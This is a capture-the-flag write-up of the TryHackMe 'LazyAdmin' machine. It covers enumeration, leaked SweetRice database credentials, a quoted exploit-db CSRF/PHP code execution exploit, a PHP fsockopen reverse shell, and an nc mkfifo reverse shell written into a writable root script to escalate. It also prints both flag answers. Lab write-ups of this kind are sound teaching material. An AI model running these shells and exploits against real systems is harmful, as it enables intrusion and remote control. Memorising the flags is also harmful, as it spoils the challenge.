
LazyAdmin
TryHackMe
#
Preparation
First of all, I registered the IP address into my /etc/hosts file to create a virtual domain. This ensure me to perform enumeration steps without the need to remember every single number in it.
$ sudo echo "10.10.94.165 lazyadmin.test" >> /etc/hosts#
Enumeration
Using nmap I found 2 open ports. 22 and 80.
➜ nmap -sC -sV -oA nmap/initscan lazyadmin.test# Nmap 7.93 scan initiated Mon Oct 17 08:32:00 2022 as: nmap -sC -sV -oA nmap/initscan lazyadmin.testNmap scan report for lazyadmin.test (10.10.98.133)Host is up (0.41s latency).Not shown: 998 closed tcp ports (conn-refused)PORT STATE SERVICE VERSION22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)| ssh-hostkey:| 2048 497cf741104373da2ce6389586f8e0f0 (RSA)| 256 2fd7c44ce81b5a9044dfc0638c72ae55 (ECDSA)|_ 256 61846227c6c32917dd27459e29cb905e (ED25519)80/tcp open http Apache httpd 2.4.18 ((Ubuntu))|_http-server-header: Apache/2.4.18 (Ubuntu)|_http-title: Apache2 Ubuntu Default Page: It worksService Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelService detection performed. Please report any incorrect results at https://nmap.org/submit/ .# Nmap done at Mon Oct 17 08:33:20 2022 -- 1 IP address (1 host up) scanned in 79.47 secondsIt has port 80, it means this box acts as a webserver. So I do a URL brute-force to find directories I could access to.
➜ gobuster dir -u http://lazyadmin.test/ -w /usr/share/wordlists/dirb/big.txt | tee gobuster.log===============================================================Gobuster v3.2.0-devby OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)===============================================================[+] Url: http://lazyadmin.test/[+] Method: GET[+] Threads: 10[+] Wordlist: /usr/share/wordlists/dirb/big.txt[+] Negative Status codes: 404[+] User Agent: gobuster/3.2.0-dev[+] Timeout: 10s===============================================================2022/10/17 08:38:43 Starting gobuster in directory enumeration mode===============================================================/.htaccess (Status: 403) [Size: 279]/.htpasswd (Status: 403) [Size: 279]/content (Status: 301) [Size: 318] [--> http://lazyadmin.test/content/]/server-status (Status: 403) [Size: 279]===============================================================2022/10/17 08:52:50 Finished===============================================================I found /content, which looks like a landing page sort of thing.

Because it says Dashboard on the message, I assume that there is more hidden directories which could be figured out so I perform another URL brute-force. This time, I used the current path.

➜ gobuster dir -u http://lazyadmin.test/content -w /usr/share/wordlists/dirb/big.txt | tee gobuster.log===============================================================Gobuster v3.2.0-devby OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)===============================================================[+] Url: http://lazyadmin.test/content[+] Method: GET[+] Threads: 10[+] Wordlist: /usr/share/wordlists/dirb/big.txt[+] Negative Status codes: 404[+] User Agent: gobuster/3.2.0-dev[+] Timeout: 10s===============================================================2022/10/17 08:54:35 Starting gobuster in directory enumeration mode===============================================================/.htaccess (Status: 403) [Size: 279]/.htpasswd (Status: 403) [Size: 279]/_themes (Status: 301) [Size: 326] [--> http://lazyadmin.test/content/_themes/]/as (Status: 301) [Size: 321] [--> http://lazyadmin.test/content/as/]/attachment (Status: 301) [Size: 329] [--> http://lazyadmin.test/content/attachment/]/images (Status: 301) [Size: 325] [--> http://lazyadmin.test/content/images/]/inc (Status: 301) [Size: 322] [--> http://lazyadmin.test/content/inc/]/js (Status: 301) [Size: 321] [--> http://lazyadmin.test/content/js/]===============================================================2022/10/17 09:08:48 Finished===============================================================And then I tried to see what's inside the /as path. It turns out that it's a login form. Tried some default passwords but no luck, so I have to figure out the other way to get into the Dashboard.

In the /inc path, I found something interesting. It shows me every file used by the CMS, including a database backup inside mysql_backup. I downloaded it and checked the file.

Inside the file, I found an interesting part. A credential, in an INSERT statement.
...
) ENGINE=MyISAM AUTO_INCREMENT=4 DEFAULT CHARSET=utf8;',
14 => 'INSERT INTO `%--%_options` VALUES(
\'1\'
\'global_setting\'
\'a:17:{s:4:\\"name\\";
s:25:\\"Lazy Admin's Website\\";
s:6:\\"author\\";
s:10:\\"Lazy Admin\\";
s:5:\\"title\\";
s:0:\\"\\";
s:8:\\"keywords\\";
s:8:\\"Keywords\\";
s:11:\\"description\\";
s:11:\\"Description\\";
s:5:\\"admin\\";
s:7:\\"manager\\";
s:6:\\"passwd\\";
s:32:\\"42f749ade7f9e195bf475f37a44cafcb\\";
s:5:\\"close\\";
i:1;s:9:\\"close_tip\\";
s:454:\\"<p>Welcome to SweetRice - Thank your for install SweetRice as your website management system.</p><h1>This site is building now , please come late.</h1><p>If you are the webmaster,please go to Dashboard -> General -> Website setting </p><p>and uncheck the checkbox \\"Site close\\" to open your website.</p><p>More help at <a href=\\"http://www.basic-cms.org/docs/5-things-need-to-be-done-when-SweetRice-installed/\\">Tip for Basic CMS SweetRice installed</a></p>\\";s:5:\\"cache\\";i:0;s:13:\\"cache_expired\\";i:0;s:10:\\"user_track\\";i:0;s:11:\\"url_rewrite\\";i:0;s:4:\\"logo\\";s:0:\\"\\";s:5:\\"theme\\";s:0:\\"\\";s:4:\\"lang\\";s:9:\\"en-us.php\\";s:11:\\"admin_email\\";N;}\',\'1575023409\');',
...The password seems to be weak and easily crackable so I copy that and crack it out at crackstation.net. And sure it is.
Back to the login page, I tried to login using those credentials. At first, I'm using admin:Password123 and figured out that it doesn't work. But then when I try using manager:Password123, it worked.

Right there, I figured out the version of the CMS, which is 1.5.1.
And because the admin is lazy, me, the hacker, are also lazy to figure out the vulnerability. LOL, just kidding... I decided to see if there is any existing exploits.
➜ searchsploit sweetrice---------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------Exploit Title | Path---------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------SweetRice 0.5.3 - Remote File Inclusion | php/webapps/10246.txtSweetRice 0.6.7 - Multiple Vulnerabilities | php/webapps/15413.txtSweetRice 1.5.1 - Arbitrary File Download | php/webapps/40698.pySweetRice 1.5.1 - Arbitrary File Upload | php/webapps/40716.pySweetRice 1.5.1 - Backup Disclosure | php/webapps/40718.txtSweetRice 1.5.1 - Cross-Site Request Forgery | php/webapps/40692.htmlSweetRice 1.5.1 - Cross-Site Request Forgery / PHP Code Execution | php/webapps/40700.htmlSweetRice < 0.6.4 - 'FCKeditor' Arbitrary File Upload | php/webapps/14184.txt---------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------Shellcodes: No ResultsOne caught my eye is the one which says Cross-Site Request Forgery / PHP Code Execution. So I executed two command to see what's inside. The first one is to copy the local path, and the second one is to see the content of the file.
➜ searchsploit -p 40700 Exploit: SweetRice 1.5.1 - Cross-Site Request Forgery / PHP Code Execution URL: https://www.exploit-db.com/exploits/40700 Path: /usr/share/exploitdb/exploits/php/webapps/40700.htmlFile Type: HTML document, ASCII textCopied EDB-ID #40700's path to the clipboard➜ less /usr/share/exploitdb/exploits/php/webapps/40700.html<!-- # Exploit Title: SweetRice 1.5.1 Arbitrary Code Execution # Date: 30-11-2016 # Exploit Author: Ashiyane Digital Security Team # Vendor Homepage: http://www.basic-cms.org/ # Software Link: http://www.basic-cms.org/attachment/sweetrice-1.5.1.zip # Version: 1.5.1 # Description : # In SweetRice CMS Panel In Adding Ads Section SweetRice Allow To Admin Add PHP Codes In Ads File # A CSRF Vulnerabilty In Adding Ads Section Allow To Attacker To Execute PHP Codes On Server . # In This Exploit I Just Added a echo '<h1> Hacked </h1>'; phpinfo(); Code You Can Customize Exploit For Your Self . # Exploit : --> <html> <body onload="document.exploit.submit();"> <form action="http://localhost/sweetrice/as/?type=ad&mode=save" method="POST" name="exploit"> <input type="hidden" name="adk" value="hacked"/> <textarea type="hidden" name="adv"> <?php echo '<h1> Hacked </h1>'; phpinfo();?> </textarea> </form> </body> </html> <!-- # After HTML File Executed You Can Access Page In http://localhost/sweetrice/inc/ads/hacked.php --> ~ ~ ~ ~ (END)#
Gaining The Shell
I followed the clue given in the code-comment and navigated to the Ads form. Without wasting too much time, I wrote a reverse shell, named it yolo... cuz why not?
<?php
echo '<h1>YOLO!</h1>';
$sock=fsockopen("10.4.0.27",4444);$proc=proc_open("/bin/bash", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes);And then started a listener on my local machine.

➜ nc -lnvp 4444listening on [any] 4444 ...Accessed http://lazyadmin.test/content/inc/ads/yolo.php and got the reverse shell.
#
Gaining User Flag
The user flag is in the /home/itguy directory in a file called user.txt so...
cat /home/itguy/user.txtTHM{63e5bce9271952aad1113b6f1ac28a07}#
Escalating The Privilege
I checked its sudo priviledge and I found that I have access to /usr/bin/perl binary with passwordless sudo.
sudo -lMatching Defaults entries for www-data on THM-Chal:env_reset, mail_badpass,secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/binUser www-data may run the following commands on THM-Chal: (ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.plBut before doing the privilege escalation, I have to upgrade my shell first.
python -c 'import pty;pty.spawn("/bin/bash")'Put it in the background by pressing ctrl + z and execute this command
➜ stty-raw -echo; fgAnd then reset the revshell using reset command.
After that, I also have to set the TERM environment variable so I can use clear and any other builtin shell commands. And by this, I got an upgraded shell.
export TERM=xtermGoing back to the privilege escalation...
I found an interesting file called backup.pl inside the /home/itguy directory. When I cat it, it look like this.
cat /home/itguy/backup.pl#!/usr/bin/perlsystem("sh", "/etc/copy.sh");It executes a shell script called [copy.sh] inside the [/etc] directory through [perl].
I kinda curious about what's inside the script and decided to see it.
cat /etc/copy.shrm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.190 5554 >/tmp/fIt looks like a reverse shell. And when I check the permission, I figured out that I have write access to this file.
ls -la /etc/copy.sh-rw-r--rwx 1 root root 77 Oct 17 07:14 /etc/copy.shSo then I replaced the content entirely using the same script but with my ip address and port instead.
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.4.0.27 4445 >/tmp/f" > /etc/copy.shAnd then, I made another listener for it on my local machine
➜ nc -lnvp 4445Finally, on the current reverse shell, I execute the backup.pl script

sudo /usr/bin/perl /home/itguy/backup.plAnd just like that, I got root
#
Gaining Root Flag
As always, the file is inside the /root directory so...
# cat /root/root.txtTHM{6637f41d0177b6f37cb20d775124699f}#
Summary
What is the user flag?
THM{63e5bce9271952aad1113b6f1ac28a07}What is the root flag?
THM{6637f41d0177b6f37cb20d775124699f}That's it, my mission on lazyadmin is done. Thanks for reading and if you were following along, well done!